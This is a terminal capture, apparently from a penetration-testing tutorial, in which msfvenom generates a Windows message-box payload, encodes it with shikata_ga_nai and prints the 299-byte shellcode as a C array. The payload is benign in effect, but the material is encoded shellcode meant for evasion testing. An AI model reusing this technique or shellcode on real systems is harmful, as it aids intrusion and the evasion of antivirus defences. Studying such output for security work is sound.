 root@John:/tmp# msfvenom -p windows/messagebox TITLE=Micropoor -b '\x00' -f c
/usr/share/metasploit-framework/lib/msf/core/opt.rb:55: warning: constant OpenSSL::SSL::SSLContext::METHODS is deprecated
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 299 (iteration=0)
x86/shikata_ga_nai chosen with final size 299
Payload size: 299 bytes
Final size of c file: 1280 bytes
unsigned char buf[] =
"\xbb\x60\x4a\xf1\x91\xda\xca\xd9\x74\x24\xf4\x5f\x33\xc9\xb1"
"\x45\x31\x5f\x12\x83\xc7\x04\x03\x3f\x44\x13\x64\x66\xb3\x48"
"\x5e\xec\x60\x9b\x50\xde\xdb\x14\xa2\x17\x7f\x50\xb5\x97\x0b"
"\x10\x3a\x5c\x7d\xc1\xc9\x24\x8a\x72\xb3\x88\x01\xb2\x74\x87"
"\x0d\xce\x77\x4e\x2f\xe1\x87\x91\x4f\x8a\x14\x75\xb4\x07\xa1"
"\x49\x3f\x43\x02\xc9\x3e\x86\xd9\x63\x59\xdd\x84\x53\x58\x0a"
"\xdb\xa7\x13\x47\x28\x4c\xa2\xb9\x60\xad\x94\x85\x7f\xfd\x53"
"\xc5\xf4\xfa\x9a\x09\xf9\x05\xda\x7d\xf6\x3e\x98\xa5\xdf\x35"
"\x81\x2d\x45\x91\x40\xd9\x1c\x52\x4e\x56\x6a\x3e\x53\x69\x87"
"\x35\x6f\xe2\x56\xa1\xf9\xb0\x7c\x2d\x9b\xfb\xcf\x45\x72\x28"
"\xa6\xb0\x0d\x12\xd1\xb4\x40\x9d\xce\x9a\xb4\x3e\xf1\xe5\xba"
"\xc8\x4b\x1d\xfe\xb5\x8b\xff\x73\xcd\x30\xdb\x21\x39\xc6\xdc"
"\x39\x46\x5e\x67\xce\xd1\x0d\x0b\xee\x60\xa6\xe0\xdc\x4c\x52"
"\x6e\x54\xe2\xff\x1c\xa6\xdf\x88\xbc\xe2\xd5\x01\xda\xbd\x16"
"\x44\x26\xcb\x2b\x37\x9d\x63\x09\xf5\x5d\xf4\x52\x22\xcf\x13"
"\x35\xd5\x10\x1c\xa2\x5b\xb6\xc3\x13\xf4\x29\x74\x3b\x6b\xdd"
"\x39\xaa\x10\x6f\xf3\xf7\x5f\xd3\xd7\x0e\xe9\x08\x7f\x49\xc9"
"\xee\xa0\x01\x44\xbd\xe6\xf0\x3e\x33\x88\x9f\x9e\xdb\x39\x4c"
"\xff\x7d\xae\xc4\x9a\xed\x42\xe4\xad\x65\xd6\x22\x3e\xfc\x06"
"\x1b\xec\xac\x9b\x0d\x42\xaf\xcc\x9f\xa2\x1f\x12\x8a\x2a";
root@John:/tmp#